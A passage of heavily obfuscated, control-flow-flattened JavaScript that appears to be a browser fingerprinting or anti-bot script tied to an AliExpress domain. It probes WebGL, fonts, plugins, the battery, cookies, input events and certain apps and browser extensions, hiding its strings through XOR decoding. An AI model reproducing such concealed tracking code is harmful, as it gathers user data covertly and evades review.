0,I=(_=(M=0|(_=FL))<128)?131713:86787):12==g?(p=ln=[k=256-(FL*=4)],I=16387):g<12?10==g?(Eb=1+(P=4*m),Is=u[P=4*m],P=u[Bx=1+(P=4*m)],Bx=kK[P],P=Is^Bx,Is=u[Bx=2+(Is=4*m)],Bx=TQ[Is],Is=P^Bx,P=4*m,I=128e3):g<10?(Ks=xG[S4],I=xG[eW]?141186:12420):(xG++,I=141316):14==g?(D++,I=46017):g<14?(uu=!0,I=(R6=pv=Ey)?83908:69699):15==g?I=(q=D>1)?512:42688:g>15&&(y=AN,I=41028):26==g?(K=D[q],i=void 0,I=(M=(K=0|(M=K))<16384)?136260:92036):g<26?21==g?($=D=[1],I=123523):g<21?19==g?(a||(Kt=aI[c]).push(n),I=127299):g<19?I=(g8=z)?102658:87554:(SI=pG[Kz],I=112644):23==g?(aI=!1,I=91076):g<23?I=(L=k!==E)?94530:74052:24==g?(kK=aI=w5,aI=void 0,xh=3,c=void 0,w5=[],c=0,I=115076):g>24&&(LL=(E0=H0).length,ei=LL,LL=void 0,J=0,n=parseInt(ei),d=void 0,I=(ei=d=y=n===ei)?4739:41922):30==g?(W="d",W+="a",W+="ol",W+="n",W=(W+="uerofeb").split("").reverse().join(""),Bc(Ih,Kt,W,Bc,!1),FN[Uy]=ah,W=void 0,xF=Bc(eg,2,DG=V0),DG=W=xF,W=0,I=DG?128194:112578):g<30?28==g?(kn="sh",kn+="a",K="compileShader",kn+="derS",b[i=kn+="ource"](q,"attribute vec2 attrVertex;varying vec2 varyinTexCoordinate;uniform vec2 uniformOffset;void main(){varyinTexCoordinate=attrVertex+uniformOffset;gl_Position=vec4(attrVertex,0,1);}"),b[K](q),kn=b[A](35632),I=kn?91264:102528):g<28?I=R<4?74883:98947:(D=!!~t.indexOf(q)<<25,K|=D,D=!!~(t.indexOf("zhishuchacha")||t.indexOf("aming"))<<9,K|=D,D=!!~t.indexOf("diantoushi")<<10,K|=D,D=!!~(t.indexOf("wcm.tqdn.cn")||t.indexOf("wangcanmou.com"))<<27,K|=D,I=131970):32==g?I=md<RN.length?111297:9284:g<32?(e&&(JY=DJ,HZ="co",HZ+="mp",HZ+="lete",(EL=(md=a6).iceGatheringState===HZ)&&(JY[xr]=1,md[f6]()),G8=void 0),I=o?86980:139908):33==g?(DJ=674,I=9859):g>33&&(I=Ey[MA]?91649:88132)}),this);break;case 27:F((function(){if(17==g)U.push(s),I=q?74049:103363;else if(g<17)if(8==g)i=A,_=1,I=20548;else if(g<8)if(3==g)xh=c.join(zx),I=(Il=aI===(xh=Il=xh))?102915:139968;else if(g<3)if(1==g)I=(gH=md)?8256:41091;else if(g<1)SM=window[uF],I=103553;else{for(x[G]=[],Qu=0;Qu<4;Qu++)EL=x[G],N=JY[L5=(N=4*G)+Qu],L5=N[0],N=JY[yi=(N=4*G)+Qu],yi=N[1],N=JY[h9=(N=4*G)+Qu],h9=N[2],N=JY[kc=(N=4*G)+Qu],kc=N[3],EL.push(L5,yi,h9,kc);I=57600}else 5==g?(D+=zx,b=A[Bi],K=void 0,i=0,_=D,I=(M=b).indexOf?128899:37952):g<5?(j=!w,(dF=W=Il)[0]=dF[0]^Fo,w=j*j,I=(T=(w+=r=(T=T>T)*T)>=(j*=T))?86276:63427):6==g?(Ty++,I=22592):g>6&&(I=G<256?66948:87427);else 12==g?(M=L[_],U=M[SF]!==Ws,I=U?124034:17347):g<12?10==g?(b=0,I=127684):g<10?I=47171:(y=C,I=139714):14==g?(Ty=v[G],I=29700):g<14?(G8=o,I=115140):15==g?I=95042:g>15&&(Z7=void 0,E=Hj,k=(FL=Lt)[IF],Z7&&(k=FL[rE]),I=k?115716:46082);else if(26==g)I=D?111299:90948;else if(g<26)21==g?(q=D,I=123649):g<21?19==g?(vo=String[It](yv),Ks.push(vo),I=43139):g<19?(_++,I=55235):I=(Ty=Qz)?4163:65920:23==g?(yn="",I=124867):g<23?I=(e=G)?99266:106944:24==g?(i=E[b]("(display-mode: browser)"),(M=i[D])&&(R=4),I=54851):g>24&&(FL++,I=87936);else if(30==g)I=(E0=-1===(cj=E0))?34052:62208;else if(g<30)if(28==g){N=void 0,Dh=yx,Qu=HZ,kc=e,yH=JY,dp=0,xG=0;try{for(var t=1;void 0!==t;){var Z,f,Y=1&t>>1;switch(1&t){case 0:F((function(){0==Y?(xG=Sm,t=void 0):Y>0&&(Sm=dp[Ks],t=0)}),this);break;case 1:F((function(){dp=Bc[Ks="caller"],t=(Sm=dp)?2:0}),this);break}}}catch(g){}dp=(Ks=dp+zx)+xG,xG="p",xG+="ag",xG+="eJ",xG+="avascrip",xG+="t",I=9027}else g<28?(FL=B,B=l,i=(K=Q7+GP)+Q7,K=$C,_=ge[L](0,k),k=0,M=1,U=0,I=86080):(y=O,I=18497);else 32==g?I=R<i.length?2115:18304:g<32?(H0=cj<xF.length,I=H0?120708:50051):33==g?(xM="wi",xM+="dt",wZ=eW[xM+="h"]/2,xM=eW.x+wZ,wZ=0|xM,xM="h",xM+="ei",RN=eW[xM+="ght"]/2,xM=eW.y+RN,RN=0|xM,I=(xM=e7===wZ)?21760:71681):g>33&&((Qz=R)||(Qz=ib[Ty]>255),I=(R=Qz)?41857:26308)}),this);break;case 28:F((function(){17==g?((N=G)&&(e=Pl[EL]),I=99266):g<17?8==g?(L||(E?($=t=[],p=1):((t=[]).push(A=[0],D=[0]),$=A=t,p=1)),I=p?98755:1602):g<8?3==g?I=(yx=yn)?128580:42052:g<3?1==g?I=(r=(T=(w=(r=!j)+(j^=j))*w)>=(w=r*j))?9732:103619:g<1?I=RK?26755:53764:(K=_=[i],I=98433):5==g?(E0=!0,I=29508):g<5?(c++,I=(T=(r=(j=(w=w>=w)+(T=8561&j))*j)>=(w=2*(j=w*T)))?25280:115970):6==g?(Kt=[],I=120577):g>6&&(G++,I=107777):12==g?(D++,I=83522):g<12?10==g?(bs++,I=70658):g<10?(A=(l=A)[zQ](L),I=A?30723:79620):(Li[gs]=1,I=54788):14==g?(aI=!0,I=129092):g<14?(x=Dh[G],Qu=void 0,yi=x,x=parseInt(yi),I=(Qu=!(x=Qu=h9=x===yi))?104388:112452):15==g?(MB[Bi]=[],I=107586):g>15&&(yn="",I=24640):26==g?(U=1===t[HP],I=U?25667:20737):g<26?21==g?(Y.push(1),Y=Y.concat(RK),I=116548):g<21?19==g?(L=new RegExp(g1,Px),D=l[zQ](L),I=D?24897:128067):g<19?(aI=0,c=void 0,w5=void 0,gm=(vx=yv).length,Fo=gm,gm=parseInt(Fo),I=(gm=c=a=gm===Fo)?9600:87680):I=118979:23==g?($=void 0,p=Lt,R=[],Z7=(Ty=Hj)[Dc],I=Z7?33537:53890):g<23?(E=FL[lT](Ty),k=Y+E,E=FL[lT](Qz),RK=k+E,E=FL[lT](R),k=RK+E,E=FL[lT](Z7),Y=k+E,I=123651):24==g?(M="&",U=_.join(M),_=U.length/40,M=0|_,_=void 0,s=M,h=U,U=0,(Q=M=0)||(Q=0),M=Q,Q=h.length,I=(z=s)?29444:8896):g>24&&(Ty=$[p],Qz=void 0,R=Ty,Ty=parseInt(R),I=(Qz=!(Ty=Qz=Z7=Ty===R))?83652:79874):30==g?I=f<J.length?83266:45060:g<30?28==g?(Il++,I=91457):g<28?(y=d,f=1,I=104128):(y=ei[0],I=120579):32==g?I=_?49731:124803:g<32?(b=R,t=t.concat(b),R=0,b=E.cefQuery,I=b?70531:59267):33==g?(e7=wZ.charCodeAt(eW),JY=e7^xM,xM=e7,yn+=String.fromCharCode(JY),I=115521):g>33&&(g8=-1,I=46913)}),this);break;case 29:F((function(){if(17==g)D=B[ux],b=D.length,(D=B[ux]).push(A),I=95617;else if(g<17)8==g?(D+=zx,b=A[Bi],K=void 0,i=0,_=D,I=(M=b).indexOf?63555:98304):g<8?3==g?(A=RK[lM],I=(q=-1===A)?100161:135361):g<3?1==g?I=a<8?92162:37379:g<1?(xF=Kt[Bi],cj=xF[Kt[v4]],xF=Kt[Bi],H0=xF[Kt[SB]],xF=a[Qr],z2=xF[It],xF=a[Qr],E0=xF[w5],xF=a[pv],LL=a[TV],ei=a[Lb],J=ei[R6],J=(ei=void 0===J)?255:(n=J===Xy)?1:0,ei=Kt[XE],I=ei?42433:136832):(a=y,y=void 0,Qn=0,I=12483):5==g?(Ey=g1[k0],c8=Ey[DJ],wa=c8[OK]("getSelection"),I=33472):g<5?(MT=Ks,I=104003):6==g?(U[MB](U[g8]),h=U[zw]|U[QO],U[gU](h),U=M+lr[0],U=(M=U+gZ)+lr[1],M=s=M=U+gr,_.push(M),M=b[Qn](3410),_.push(M),M=b[Qn](7937),_.push(M),M=b[Qn](35724),_.push(M),M=b[Qn](3415),I=102401):g>6&&(L=RK[dh],t=L[B],I=t?119172:140737):12==g?(Z=Qn,Qn=c,I=128515):g<12?10==g?(o=g4===M$,gH=(gH="sl").split("").reverse().join(""),md=gH,gH="@@",I=o?102914:131458):I=g<10?vC?17924:106818:lT<zU.length?53315:38210:14==g?(Dh="\u016e\u010b",x="",Qu=0,yi=0,I=135488):g<14?(A=void 0,I=(D=(q=0|(D=Y))<128)?21313:57986):15==g?(h=0,I=30466):g>15&&(K=b,i=1,I=45124);else if(26==g)Q=M[ux],s=Q.length,(Q=M[ux]).push(U),I=34177;else if(g<26)if(21==g)D*=3,I=66691;else if(g<21)if(19==g)v=X.length,I=66306;else if(g<19){for(b="3_:Y-_0^\x1a\x7f\x19x\ra\x15T$T",A="",D=0,K=0;K<b.length;K++)K||(D=86),i=b.charCodeAt(K),_=i^D,D=i,A+=String.fromCharCode(_);I=E[A]?79362:63427}else FZ=w3,uu|=SI,w3=!!~OG.indexOf(Sh)<<5,uu|=pv,Sh=Qw.buildID,Qw=!!~OG.indexOf("tmd_nc=1")<<6,FZ||(FZ=g1.WeixinJSBridge),I=Sh?13760:111680;else 23==g?(fe=void 0,Qz=0,zU=void 0,k=(E=d).length,RK=k,k=parseInt(RK),I=(k=zU=b=k===RK)?75651:8577):g<23?(p=void 0,Qz=c4,(Z7=Lt)[kp]=0,FL=1,k=Qz[E="Document"],I=k?87555:103808):24==g?(RN=!wZ[gH],I=91330):g>24&&((o=eW=o)&&(o=eW.width>10),(xM=o)&&(xM=eW.height>10),I=(o=xM)?136900:86720);else 30==g?(SU=!1,I=13891):g<30?28==g?($=void 0,RK=c4,A=Y,Y=[],D=Bg+2,q=(b=ib).slice(Bg,D),b=q[0]<<8,D=b|q[1],b=D[F6](),q=b.split(zx),b=void 0,D=q,K=(q=1818353333)%D.length,q=D[K],D=q%4,I=66624):g<28?(Qu=Dh[G]<0,I=104388):(t=ln[dh],l=t[RW](A,FL),I=(t=!l)?33731:61890):32==g?I=(p=$=Ty=[p])?2114:41153:g<32?(FZ=uu,I=pG?86212:98368):33==g?I=(b=Y<16384)?55108:116676:g>33&&(R=L[Ys],E=R.length,E=0|(R=E/20),R=L[Ys],b=void 0,A=E,D=R,R=0,I=(K=E=0)?70915:99524)}),this);break;case 30:F((function(){if(17==g)I=22274;else if(g<17)if(8==g)K=256-K,I=45442;else if(g<8)3==g?(a++,I=(T=(r=(j=j>=T)*j)>-22)?5956:79236):g<3?1==g?I=Dh?119938:127362:g<1?(k=L,I=86083):(LL=!0,I=108225):5==g?(B[Bi]=[],I=5569):g<5?(C=String[W](f),xf.push(C),I=128515):6==g?(gH=EL=L5,EL=void 0,L5=md,x=wZ,Qu=gH,(yi=null!=(N=void 0))||(yi=null!=EL),I=(h9=yi)?33987:16899):g>6&&(J=5,I=49221);else if(12==g)(s=M[DJ])&&(s=!K[z2]),I=(h=s)?98753:37378;else if(g<12)10==g?(Li[pu]++,S4=Li[IF],f6=S4.length,(S4=f6>Sr)&&(f6="s",a6=Li[IF],f6+="hi",a6[f6+="ft"](),Li[P7]--),S4=Li[wF],f6=Li[pu]-1,S4.push(f6),I=78849):g<10?I=(gH=o)?99971:135684:(E=_.indexOf(i),D=E,I=13315);else if(14==g)L5=yi=hD,yi=void 0,kc=L5,hD=[],I=(yH=h9=!1)?21508:12995;else if(g<14){for(kt=0;kt<Z.length;kt++)p=Z[kt],Ty=void 0,Qz=p,p=parseInt(Qz),(Ty=!(p=Ty=zU=p===Qz))||(Ty=Z[kt]<0),(p=Ty)||(p=Z[kt]>255),(Ty=p)&&(Qn=!1,SU=1);I=SU?96387:32897}else 15==g?(vo[Fo]=Kz,I=71044):g>15&&(c=FN=(a=(Kt=(a=(Kt=(a=(Kt=a+ei)+hP)+u)+hP)+m)+hP)+P,Il[by]=c,(Il=aI[Qu]).loErr=vo[Ly],I=73922);else 26==g?I=M<i.length?26690:34884:g<26?21==g?(lr|=128,I=115011):g<21?19==g?I=DJ<SM.length?37376:78788:g<19?(vx=Array[uu](Rn),I=vx?54977:42561):(Qw=Ey.cookies,I=Qw?38209:12):23==g?(Hj=p[vR],R=Hj[Iv],Hj=R[wU](),R=Hj.indexOf("vivo"),I=(Hj=R>0)?82627:6084):g<23?(g8=[],I=136003):24==g?(U=q.charCodeAt(M),s=U^_,_=U,i+=String.fromCharCode(s),I=9538):g>24&&(I=(w5=Il)?106562:86276):30==g?I=e?43011:87617:g<30?28==g?(Ty=zx,I=67200):g<28?(f++,I=124676):(H0=cj++,z2=xF.charCodeAt(H0),I=(H0=37===z2)?116225:32773):32==g?(K=rs[iX],I=K[pW]?54787:53636):g<32?(k=L,I=86083):33==g?I=(l=-1===(b=l))?116164:21316:g>33&&(Il=vo[Uy],xh=Il[Qu],I=xh?1667:73922)}),this);break;case 31:F((function(){17==g?(k=Qz[dh],B=k[RW](E,H0),(k=!B)||(k=!B[yv]),I=(B=k)?50820:96258):g<17?8==g?(Y=$=Y,$=void 0,b=0,(A=(RK=Y).slice()).push(0,0,0),RK=0,D=0,I=120769):g<8?3==g?(G=JY,I=42116):g<3?1==g?(R=[1],Z7=void 0,t=(L=p)[Lb],(L=[]).push("monospace","sans-serif","serif"),A=L,L="mmmmmmmmmmlli",D="72px",q=t[aI](L2),K=q[0],q="\u029c\u02ec\u028d\u02e3",i="",_=0,M=0,I=73923):g<1?I=eW?132228:115140:(Y.push(0),I=107908):5==g?(gH=void 0,e=ab,G=pm,Dh=(N=Io)[wZ],I=Dh?28864:95682):g<5?(b=0,I=79875):6==g?(R++,I=14404):g>6&&(QO=Q,I=4546):12==g?($=b,I=132097):g<12?10==g?(D=new RegExp(aB,i7),q=[],i=0,M=K=b0,K=Bc+zx,g8=void 0,I=M?102402:1474):g<10?(h=-1,I=38272):(F6=+yx[mK]===yx[mK],I=F6?90884:108355):14==g?(W=DG=xF,FN[KE]=W,W=void 0,DG="2l",DG+="3y",DG+="MASta",xF=DG+="OegI7TP",DG=[],cj=0,xF=encodeURIComponent(xF),I=111616):g<14?(RK=lT<<1,I=46849):15==g?($=[],ib=[],p=V,V=jt[HZ],LL+="k",Ty=void 0,Qz=[],R=new Uint8Array(y),C=0,y=0,Z7=OG,zU=c4,c4=void 0,SU=R,R=void 0,I=100484):g>15&&(i=(q="AcroPDF.PDF/PDF.PdfCtrl/Adobe.SVGCtl/WMPlayer.OCX/MediaPlayer.MediaPlayer.1/npdivx.DivXBrowserPlugin.1/npdivx.DivXBrowserPlugin/MSXML2.DOMDocument.6.0/ShockwaveFlash.shockwaveFlash/GetVersions/getSVGViewerVersion/versionInfo/GetVersion").split(MB),q=i[0],U=i[1],s=i[2],Q=i[3],z=i[4],QO=i[5],lr=i[6],gr=i[7],gZ=i[8],k2=i[9],dZ=i[10],sR=i[11],bj=i[12],i=Bc(cK,zw,q,k2,1),D+=i,I=42689):26==g?($=String[W](c4),IM.push($),I=45824):g<26?21==g?I=(eW=xM)?17604:135620:g<21?19==g?(eW[rF]=Bc(cD),yn=eW[rF],I=107523):g<19?(a=(Kt=(a=(Kt=(a=(Kt=(a=(Kt=(a=(Kt=(a=(Kt=(a=(Kt=(a=IM+hP)+C)+hP)+Qn)+hP)+AN)+hP)+X)+hP)+H)+hP)+V)+hP)+S)+hP,I=67460):I=FZ?119364:112132:23==g?((e=3===G)&&(Dh[3]=0,x[3]=N.length+zx),dq=void 0,I=34753):g<23?I=q<R?108164:26433:24==g?(f=-1,I=49921):g>24&&((x=Qu)||(x=Dh[G]>255),I=(Qu=x)?124420:112321):30==g?(L5=G.charCodeAt(Dh)-482,N+=String.fromCharCode(L5),I=34755):g<30?28==g?(A=[],I=75650):g<28?($=void 0,D=(A=Lt)[F3],I=(A=$=A=[D])?83968:18436):I=(OA=v)?111748:13444:32==g?(gm=xh[w5],(Fo=gm<128)?(vx=gm,w5+=1):((a=gm>191)&&(a=gm<224),(Kt=a)?(FN=(a=31&gm)<<6,IM=xh[a=w5+1],vx=FN|(a=63&IM),w5+=2):(FN=(a=15&gm)<<12,IM=xh[a=w5+1],a=FN|(IM=(a=63&IM)<<6),IM=xh[FN=w5+2],vx=a|(FN=63&IM),w5+=3)),gm=String[It](vx),c.push(gm),I=45188):g<32?(Y.push(1),Y=Y.concat($),I=107908):33==g?(gH=yx[0],I=gH?74308:118788):g>33&&(K=hp(l,t,FL),b[1]=D.concat(K),L++,I=74560)}),this);break;case 32:F((function(){17==g?(c8[sx]=ij,Qw=void 0,I=135552):g<17?8==g?I=yx?118789:1988:g<8?3==g?(md=f6.charCodeAt(gH),HZ=md^JY,JY=md,yx+=String.fromCharCode(HZ),I=82048):g<3?1==g?(kt=FZ[pv],(Y=kt[xf]())&&(kt=Bc[SM](0,cp),$=Bc[SM](0,eb),(ib=Y[Af](kt))[Kz]($)),I=54530):g<1?(Y.push(0),I=132482):(LL=void 0,J=void 0,n=(ei=H0).length,d=n,n=0,y=parseInt(d),I=(d=J=f=y===d)?99840:40965):5==g?(hD=h9,I=18496):g<5?(Y.push(0),I=128833):6==g?(Z=z2,I=5123):g>6&&(hD=h9,I=1857):12==g?(hD=h9^Qu,I=18496):g<12?10==g?(N=!0,I=34434):g<10?(l=-1,I=22210):(b=(R=D)[F6](),R=void 0,D=b,I=(A=k)[Bi]?34628:99460):14==g?(s=A+RK[lw],U=_<s,I=131396):g<14?(Rn++,I=100227):15==g?(QO=-Q,I=4546):g>15&&(gH=!1,N=1,I=38273):26==g?(EL=HZ[Uy],dp=EL[kc],I=dp?75074:50114):g<26?21==g?(h++,I=127488):g<21?19==g?(E0=new Uint8Array(H0),xF=E0,I=59332):g<19?(xM="f",xM+="unc",xM+="t",xM+="ion",yn=typeof eW.createGain===xM,I=66560):((h=U[DJ])&&(h=!l[z2]),I=(Q=h)?99650:54786):23==g?(Li[L4]++,eW="",Li[mZ]++,o=0===yj.buttons,I=o?119232:136385):g<23?(ei=0,I=136643):24==g?(_+=zx,l=D[Bi],M=void 0,U=0,s=_,I=(h=l).indexOf?26052:86530):g>24&&(I=(K=-1===(b=K))?83459:22147):30==g?(N[x]="de-wum.laliexpress.com",Dh="\xc0\xc3\xcf\xcd\xc0",x="",Qu=0,I=107136):g<30?28==g?(JY[vK]=105,JY[f$]=1,o=void 0,I=54980):g<28?I=(R6=SI)?53635:135552:(RP=937^F6.charCodeAt(SM),zx+=String.fromCharCode(RP),I=20545):32==g?I=$?124419:84033:g<32?I=Y?34496:12481:33==g?(y=zx,I=120579):g>33&&(I=xG<yH.length?1728:78466)}),this);break;case 33:F((function(){if(17==g)Qz=ib[Ty],R=void 0,Z7=Qz,Qz=parseInt(Z7),I=(R=!(Qz=R=zU=Qz===Z7))?140996:94211;else if(g<17)8==g?(D=K=_,Y=Y.concat(D),I=53253):g<8?3==g?I=R<i.length?46020:124097:g<3?1==g?I=G.UCCoreJava?141443:136708:g<1?(V6=_.charCodeAt(h)-617,bj+=String.fromCharCode(V6),I=30337):(xf=FZ.charCodeAt(R6)-558,pv+=String.fromCharCode(xf),I=86721):5==g?(b.enableVertexAttribArray(ln[s]),b.vertexAttribPointer(ln[_],er[D],5126,!1,0,0),_="f2",_+="m",_+="rofin",_=(_+="u").split("").reverse().join(""),b[_](ln[U],1,1),b.drawArrays(5,0,er[l]),_=[],M=b[X](),I=M?61700:104192):g<5?I=_?12992:91074:6==g?(Is=0,I=71682):g>6&&(md=JY.height>10,I=5828):12==g?(Q="plugins/name/filename/version/type/ActiveXObject",z=i[vR],g8=U,U="<br>",MB=Sh,zw=Q.split(MB),Q=zw[2],QO=zw[3],lr=zw[4],gr=zw[1],gZ=zw[0],k2=zw[5],zw=i[k2],i=z[gZ],I=108481):g<12?10==g?(eW=void 0!==yj[o],I=eW?17857:83777):g<10?(L5=void 0,x=G,Qu=EL,yi=void 0,h9=void 0,h9=0,yi=0,I=77892):(p=k=[FL=b],I=116673):14==g?(s|=128,I=71364):g<14?I=(b=1===(RK=1&aB))?50369:74243:15==g?I=t<B.length?139906:100480:g>15&&(dF=void 0,Il=void 0,aI=0,c=hB=Sm,w5=vo=v,vo=[],vx=void 0,vx=0,I=58113);else if(26==g)x=Dh[DT],Qu=x.indexOf("arch"),(x=Qu>0)||(Qu=Dh[DT],yi=Qu.indexOf(xF),x=yi>0),G=x,I=46532;else if(g<26)21==g?((Qw=[]).push(2,2,2,2),uu[a_]=Qw,ln=void 0,I=12):g<21?19==g?(i=K[pW](n),I=33860):g<19?(LC=void 0,Y=0,ib=($=v).length,p=void 0,Ty=ib,ib=parseInt(Ty),I=(ib=p=Qz=ib===Ty)?9028:112769):(p=b=(k=L)?[1]:[0],I=14468):23==g?(z2&&(v.slice?v=v.slice():(Sb=Array[DJ],LC=Sb.slice,v=LC[e7](v))),V=v,r=(w=5)<j,j=w*w,I=(r=(j+=T=r*r)>=(T=w*r))?75072:103744):g<23?(d++,I=69890):24==g?(t=-k,I=58369):g>24&&((eW=[]).push(0,0,1,2),yn=(xM=eW)[yj.which],I=135620);else if(30==g)Qw=g1[k0+="tl"],k0=g1[Lb],wa=k0[Bx],k0=wa[yg],wa="\u028a\u02e5\u0295\u02ec\u02bb\u02d2\u02a6\u02ce\u02a7\u02c9",Ey="",c8=0,w3=0,I=108036;else if(g<30)if(28==g){for(f=[],V=void 0,v=0,OA=[],Eb=void 0,x$=283,Is=void 0,Bx=11,Rn=void 0,Sb=13,Sh=1,xf=[],c4=[],Hj=2;v<256;v++)f[v]=Sh,Sh^=SU=(LC=Sh<<1)^(Y=(SU=Sh>>>7)*x$);x$=0,LC=void 0,SU=[],Y=3,LC=0,I=25793}else g<28?(yj=new ye.Date,yj=(e7=+yj)-f6[xB],yn=[],eW=!f6[V2],I=eW?106816:102400):(m=H[lM],I=(v=-1===m)?78976:25664);else 32==g?(c8=KB[ZR],I=c8?18178:119425):g<32?(Il=aI,I=61763):33==g?(R=E[b],I=136324):g>33&&(y=O,I=18497)}),this);break;case 34:F((function(){17==g?(LC=!0,I=141249):g<17?8==g?(f6=DJ.touches,a6=f6[0],I=a6?71169:33347):g<8?3==g?(($=p)?(Y.push(1),Y=Y.concat($)):Y.push(0),$=void 0,E=(p=c4)[Lb],k=p[dh],b=p[RP],L=p[q],I=(t=!L)?45059:53892):g<3?1==g?(RN=pT,I=(wZ=zx)[xK]?139841:78849):g<1?(hB=dF=bs+16,vo=0,Il=v,aI=BM,(c=null!=(dF=bs))||(c=null!=hB),I=(w5=c)?49540:115972):(L2=OA[Hb],I=50179):5==g?(Sb=Array[uu](v),I=Sb?41729:104384):g<5?(vo[Il]=yv.charCodeAt(Il),I=116484):6==g?(Li[Nr]=[],I=96064):g>6&&(I=gZ?54657:124609):12==g?(b=i.indexOf(K),l=b,I=111299):g<12?10==g?(hD=h9^Qu,I=140804):g<10?I=ei<W.length?127620:62594:(Is=v,Sb=(v=y=OA)[G],I=Sb?41156:96388):14==g?(B="pi",B+="xelD",I=k[L=B+="epth"]?94915:122882):g<14?(xF=FN[Uy],cj=xF[yi],xF=+new Date<cj,I=xF?99907:112578):15==g?(P=4*m,Is=u[Eb=4*m],Eb=iQ[Is],Is=u[Bx=1+(Is=4*m)],Bx=_0[Is],Is=Eb^Bx,Eb=u[Bx=2+(Eb=4*m)],Bx=he[Eb],Eb=Is^Bx,Is=4*m,I=132738):g>15&&(I=ei?106691:75073):26==g?(U=b[M](35633,36338),h=U[s="precision"],_.push(h),U=b[M](35633,36338),Q=U[h="rangeMin"],_.push(Q),U=b[M](35633,36338),z=U[Q="rangeMax"],_.push(z),U=b[M](35633,36337),z=U[s],_.push(z),U=b[M](35633,36337),z=U[h],_.push(z),U=b[M](35633,36337),z=U[Q],_.push(z),I=110787):g<26?21==g?(i=127&(_=(i=D-(K=D%128))/128),(q=[]).push(_=K+128,i),t=q,I=79236):g<21?19==g?I=(Is=x$)?50370:26370:g<19?(A=void 0,D=0,I=14):I=MB<Q.length?116546:114692:23==g?I=(Sh=Sb)?96324:22660:g<23?(y=P,I=(w=(r=(T=2)*T)>-104)?37504:13442):24==g?(FL=void 0,aB=SU,LL+="otdi",SU=void 0,(lT={})[vo]=hB,LL+="mu-xb",E=Hx,lT[Il]=aI,k=gU,I=42243):g>24&&(I=(Fo=a)?33859:127556):30==g?(k=FL,RK=1,I=771):g<30?28==g?(P=4*m,Is=u[Eb=4*m],Eb=kK[Is],Is=u[Bx=1+(Is=4*m)],Bx=TQ[Is],Is=Eb^Bx,Eb=u[Bx=2+(Eb=4*m)],Bx=Is^Eb,Eb=u[Is=3+(Eb=4*m)],O[P]=Bx^Eb,I=42628):g<28?(n=new RegExp(g1,Px),f=d[zQ](n),I=f?42180:45889):(_.push(D),D=(L=M=_)[xG],q=D.length,q=(D=L=q+L).length,I=70656):32==g?(E0=ei=d,ei=void 0,d=Rn,y=W,f=E0,(Z=null!=(J=void 0))||(Z=null!=ei),(O=Z)&&(f.slice?f=f.slice(J,ei):(Z=Array[DJ],C=Z.slice,f=C[e7](f,J,ei))),y[Z7](f,d),I=29120):g<32?(aB="Promise",lT="jmvkx~|",E="\x02p\x1fg\x1e",k="droceRtrats",pv+="P",RK="",b=void 0,B=void 0,ln=void 0,pv+="e",L="getBattery",t=0,S7+="P",Sh=Sh.split("").reverse().join(""),er="in",A=Sh,Qr=Qr.split("").reverse().join(""),Sh="pc",c8+="crip",l=0,I=67330):33==g?(Ks=typeof xG[S4]===a6,I=24581):g>33&&(R|=b=64,I=53763)}),this);break}}),this);break;case 5:F((function(){switch(gR){case 0:F((function(){17==g?(L=new RegExp(UY,Px),t=void 0,l=(A=E)[vR],A=l[DT],I=A?38660:16389):g<17?8==g?(DG.push(z2),I=111616):g<8?3==g?I=D<U.length?61892:108611:g<3?1==g?(N[0]=64|N[0],I=6212):g<1?(b=2,I=47172):(D=(l=er%128)+128,q=127&(l=(q=er-l)/128),(A=[]).push(D,q),B=A,I=20739):5==g?(Dh=Bc[SM](0,wd,bs,x,DG,yi,5e5),I=Dh?18561:139651):g<5?(D=l[Iv],A=D[wU](),I=38660):6==g?I=(Sm=Ks)?38532:13250:g>6&&(k=ln.indexOf(B),RK=k,I=79553):12==g?(y=X,I=1216):g<12?10==g?(LL=!1,I=111428):g<10?(c8+=zx,k0=255&zy,I=83587):(f=J[ei]<0,I=83714):14==g?(M=1,I=67139):g<14?I=(l=3===t)?92225:104132:15==g?((e=o)&&(dq=void 0),I=(o=g4===cK)?86596:24896):g>15&&(I=c<256?78980:49155):26==g?(r=4217&j,z=q<i.length,r=(j=r*r)===r,r|=118,I=(j=j>(r<<=26))?127170:51139):g<26?21==g?I=16961:g<21?19==g?(y=ei[J],f=void 0,Qn=y,y=parseInt(Qn),I=(f=!(y=f=Z=y===Qn))?10049:9348):g<19?(R|=b=16,I=62468):(t=k,q=0,kn=ln,K=1,i=void 0,_=l[yv],I=(_=typeof(M=_)!==a6)?127490:116481):23==g?(w3||(c8=745),MA=wa.charCodeAt(w3),Kp=MA^c8,c8=MA,Ey+=String.fromCharCode(Kp),I=54209):g<23?(b=void 0,A=E,I=(D=k)[SX]?135363:61571):24==g?(J=Qz.join(zx),Y=J,LL=LL.split("").reverse().join(""),J=Y,X=JSON[pt](k),gU=d,d=zU,X=Y=X,Y=gU,X=encodeURIComponent(X),gU=d,I=5572):g>24&&(Sh=0,I=70528):30==g?(fm=void 0,g5=[],Sb=0,Sh=0,S7=!0,xf=void 0,kt=void 0,fe=[],c4=qX[EV],Lt=void 0,Hj=void 0,LC=void 0,SU=void 0,Y=void 0,gU[Ft]=v,v={},I=V?63428:54723):g<30?28==g?(FL=PQ,k=Z7,b=void 0,B=Qz[vR],ln=Qz,L=B,I=k[kp]?50688:115330):g<28?I=30852:(gH=(gH=(JY=a6)===Hq)?104:103,(o=DJ)[vK]=gH,o[f$]=1,G8=void 0,I=1988):32==g?(S=X[Nr],I=127234):g<32?(K=0|!!A[i],b=K,I=131843):33==g?I=38403:g>33&&(D+=gZ,I=120964)}),this);break;case 1:F((function(){9==g?(gH=void 0,I=132289):g<9?4==g?(kn=B.length-er,I=(K=kn>D)?123076:30656):g<4?1==g?(vx=Kt,w5[c]=vx,I=32962):g<1?(Qw++,I=58816):2==g?I=108481:g>2&&(Y.push(0),I=75714):6==g?(Eb++,I=115841):g<6?(y=X[0],I=82817):7==g?(H0=void 0,I=66308):g>7&&(i=A,w=r!==j,_=1,j=!j,I=(w=(w*=w)>(T=(j|=125)<<26))?70467:41602):14==g?I=(e=o)?41920:67584:g<14?11==g?(dq=e=RC,I=4353):g<11?I=A<U.length?140867:136068:12==g?(ei=J,LL[vV]=ei,I=106691):g>12&&((a6=yj[Bb]).push(e7),I=78849):17==g?((LC=Y)&&(Y=new Uint8Array(v),V=Y),I=75072):g<17?15==g?(b=gU<224,I=37056):g>15&&(I=(p=$=R)?79297:70788):18==g?(z2=yg[Uy],Fr=z2[kc],z2=function(){Bc(JW)},E0=1e3*Fr,setTimeout(z2,E0),I=61827):g>18&&(I=c<256?66820:123457)}),this);break}}),this);break;case 6:zx=decryptNumForString(),BY=4;break I;I=void 0;break;case 